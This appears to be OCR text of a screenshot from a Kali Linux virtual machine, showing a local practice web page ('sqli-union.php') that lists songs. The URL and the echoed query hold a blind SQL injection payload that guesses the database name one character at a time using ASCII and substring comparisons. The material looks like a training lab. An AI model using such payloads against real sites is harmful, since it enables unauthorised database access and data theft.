 Kali Linux - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox 12:05 PM
Mozilla Firefox
localhost/sqli-union/sqli-uni
localhost/sqli-union/sqli-union.php?id=1'AND Asc
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Welcome!
Song Successfully Selected!
SQL Query: SELECT * FROM Songs WHERE id='1'AND
Ascii(substring(database(),1,1))='73'
Song Details
ID Title Artist
1 Quit Playing Celine